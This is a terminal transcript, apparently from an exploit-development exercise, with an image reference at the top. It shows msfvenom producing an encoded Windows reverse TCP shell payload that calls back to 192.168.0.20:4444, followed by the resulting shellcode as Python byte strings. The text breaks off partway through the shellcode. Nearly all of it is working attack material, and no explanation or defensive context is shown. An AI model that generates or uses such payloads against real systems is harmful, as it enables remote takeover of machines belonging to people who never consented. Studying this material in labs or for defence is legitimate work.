 aroldan@volatile:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.20 LPO
RT=4444 EXITFUNC=thread -f python -v SHELL -b '\x00\x0a\x0d'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1807 bytes
SHELL =  b""
SHELL += b"\xb8\x9e\x3b\xe5\xc4\xda\xcf\xd9\x74\x24\xf4\x5d"
SHELL += b"\x2b\xc9\xb1\x52\x31\x45\x12\x83\xc5\x04\x03\xdb"
SHELL += b"\x35\x07\x31\x1f\xa1\x45\xba\xdf\x32\x2a\x32\x3a"
SHELL += b"\x03\x6a\x20\x4f\x34\x5a\x22\x1d\xb9\x11\x66\xb5"
SHELL += b"\x4a\x57\xaf\xba\xfb\xd2\x89\xf5\xfc\x4f\xe9\x94"
SHELL += b"\x7e\x92\x3e\x76\xbe\x5d\x33\x77\x87\x80\xbe\x25"
SHELL += b"\x50\xce\x6d\xd9\xd5\x9a\xad\x52\xa5\x0b\xb6\x87"
SHELL += b"\x7e\x2d\x97\x16\xf4\x74\x37\x99\xd9\x0c\x7e\x81"
SHELL += b"\x3e\x28\xc8\x3a\xf4\xc6\xcb\xea\xc4\x27\x67\xd3"
SHELL += b"\xe8\xd5\x79\x14\xce\x05\x0c\x6c\x2c\xbb\x17\xab"
SHELL += b"\x4e\x67\x9d\x2f\xe8\xec\x05\x8b\x08\x20\xd3\x58"